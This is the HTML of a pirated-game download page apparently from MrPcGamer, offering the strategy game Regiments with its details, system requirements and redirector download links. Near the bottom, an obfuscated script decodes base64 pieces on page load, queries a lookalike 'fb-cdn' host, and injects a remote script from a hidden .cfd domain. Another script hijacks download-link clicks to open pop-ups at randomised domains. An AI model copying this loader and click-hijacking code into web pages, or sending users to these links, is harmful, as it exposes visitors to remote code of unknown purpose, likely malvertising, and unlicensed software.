																						<div id="rep"> <a href="#" post-id="170700" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Regiments_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Regiments Build 10215724</p>
<p><strong>Size :</strong> 2.95 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Regiments</p>
<p><strong>Genre :</strong> Indie, Simulation, Strategy</p>
<p><strong>Developer :</strong> Bird&#8217;s Eye Games</p>
<p><strong>Publisher :</strong> MicroProse Software</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1109680/Regiments/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 16 Aug, 2022</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Regiments_sc_1_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Regiments_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Regiments_sc_3_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256901033/movie_max_vp9.webm?t=1660643530" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<h4 class="bb_tag">More games by Microprose!</h4>
<p><a href="https://store.steampowered.com/app/1347550" id="dynamiclink_0" rel="noopener" target="_blank">https://store.steampowered.com/app/1347550</a><br />
<a href="https://store.steampowered.com/app/1148490" id="dynamiclink_1" rel="noopener" target="_blank">https://store.steampowered.com/app/1148490</a><br />
THE RED HORSE OF WAR IS RIDING THROUGH EUROPE ONCE AGAIN<br />
It&#8217;s 1989 and the flames of a New War are flaring up. Thousands of square miles of German landscape will become a stage for sweeping battles between the best NATO and Warsaw Pact has to offer.<br />
Lead your Regiment through the inferno of a wide-scale Cold War conflict in this new Real-Time Tactics game. Break through the lines, call in artillery and air support, maneuver, feign retreats, and stage mobile defenses. Do not relent.<br />
The Platoon Command system lets you orchestrate battles with unprecedented precision and ease. No need to micromanage every infantryman &#8211; you&#8217;re a Commanding Officer, not a sergeant.<br />
Form your force on the fly. Selecting the main Regiment is just a start. You can expand your army during the game by calling in unique Task Forces, each bringing its own equipment and off-map support options.<br />
<strong>Main features</strong></p>
<ul class="bb_ul">
<li>Plot-focused Campaign of several Operations that tells a complex story of warfare around the Inner German border from multiple perspectives</li>
<li>Seven diverse Operations, each encompassing up to several days of fighting. Fight tactical battles, manage limited resources in the lulls between combat, make operational decisions, and lead your Regiment to victory  </li>
<li>Three distinct skirmish modes with varied, dynamic objectives</li>
<li>Over 100 authentic vehicles modeled, combined into a multitude of different formations. Deploy such iconic vehicles as Leopard 2, T-72M, or M2 Bradley Fighting Vehicle</li>
<li>Command Regiments, Brigades, and Task Forces from a multitude of factions: Soviet Union, USA, East and West Germanies, Belgium, UK &#8211; with more to come</li>
<li>Aggressive, competent AI that can challenge experienced RTS players</li>
<li>On-the-fly force customization, rewarding adaptability, and creativity</li>
<li>Deep game mechanics, simulating the Cold War era mechanized fight with great detail</li>
<li>Visceral visual effects, bringing WWIII to your screen in all its terrifying glory</li>
<li>Smooth learning curve and high accessibility even to novice RTS players</li>
<li>Refined controls that make commanding hundreds of soldiers a breeze</li>
</ul>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Regiments Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: 64-bit Windows 10 / 8.1 / 7 with Service Pack 1</p>
<p>Processor: 4 cores Intel | AMD CPU</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: Nvidia GeForce GTX 1050</p>
<p>DirectX: Version 11</p>
<p>Storage: 15 GB available space</p>
<p>Sound Card: DirectX Compatible Sound Card</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: 64-bit Windows 10 / 8.1 / 7 with Service Pack 1</p>
<p>Processor: 4 cores Intel | AMD CPU (Intel i3-8100, AMD Ryzen 3 1200)</p>
<p>Memory: 16 GB RAM</p>
<p>Graphics: Nvidia Gefore GTX 1080</p>
<p>DirectX: Version 12</p>
<p>Storage: 15 GB available space</p>
<p>Sound Card: DirectX Compatible Sound Card</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Regiments Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Regiments Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Regiments Build 10215724 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/55q7" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-regiments-build-10215724/&amp;t=Download Regiments Build 10215724" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-regiments-build-10215724/&amp;t=Download Regiments Build 10215724" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Regiments Build 10215724 -- https://mrpcgamer.net/download-regiments-build-10215724/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Regiments Build 10215724 -- https://mrpcgamer.net/download-regiments-build-10215724/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-regiments-build-10215724/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-regiments-build-10215724/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-regiments-build-10215724/&amp;title=Download Regiments Build 10215724" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-regiments-build-10215724/&amp;title=Download Regiments Build 10215724" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Regiments Build 10215724";
        var disqus_url = "https://mrpcgamer.net/download-regiments-build-10215724/";
        var disqus_identifier = "mrpcgamer-170700";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Volcanoids Build 9771181Download V Rising Build 10087136Download Gunner HEAT PC Build 10202594Download IFR v1.3.4-GoldBergDownload WRC Generations The FIA WRC Official Game v1.4.25.1-P2P										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-volcanoids-build-9771181-2/" style="height: 100%;width: 100%;" title="Download Volcanoids Build 9771181">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Volcanoids_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-volcanoids-build-9771181-2/" title="Download Volcanoids Build 9771181">
															Download Volcanoids Build 9771181														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-v-rising-build-10087136/" style="height: 100%;width: 100%;" title="Download V Rising Build 10087136">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/V_Rising_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-v-rising-build-10087136/" title="Download V Rising Build 10087136">
															Download V Rising Build 10087136														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-gunner-heat-pc-build-10202594/" style="height: 100%;width: 100%;" title="Download Gunner HEAT PC Build 10202594">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Gunner-HEAT-PC-main.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-gunner-heat-pc-build-10202594/" title="Download Gunner HEAT PC Build 10202594">
															Download Gunner HEAT PC Build 10202594														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-ifr-v1-3-4-goldberg/" style="height: 100%;width: 100%;" title="Download IFR v1.3.4-GoldBerg">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Immortals_Fenyx_Rising_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-ifr-v1-3-4-goldberg/" title="Download IFR v1.3.4-GoldBerg">
															Download IFR v1.3.4-GoldBerg														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-wrc-generations-the-fia-wrc-official-game-v1-4-25-1-p2p/" style="height: 100%;width: 100%;" title="Download WRC Generations The FIA WRC Official Game v1.4.25.1-P2P">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/WRC-Generations-–-The-FIA-WRC-Official-Game-main.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-wrc-generations-the-fia-wrc-official-game-v1-4-25-1-p2p/" title="Download WRC Generations The FIA WRC Official Game v1.4.25.1-P2P">
															Download WRC Generations The FIA WRC Official Game v1.4.25.1-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-instruments-of-destruction-v0-208b/" style="height: 100%;width: 100%;" title="Download Instruments of Destruction v0.208b">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Instruments_of_Destruction_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-instruments-of-destruction-v0-208b/" title="Download Instruments of Destruction v0.208b">
															Download Instruments of Destruction v0.208b														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "4c65134eff", post_id : 170700 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Regiments%20Build%2010215724%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.com%2Fdownload-regiments-build-10215724%2F&y=&a=0&d=3.024&v=27&r=2842
body_size: -49
content:
WAU_r_s('34','h6d49i832p',0);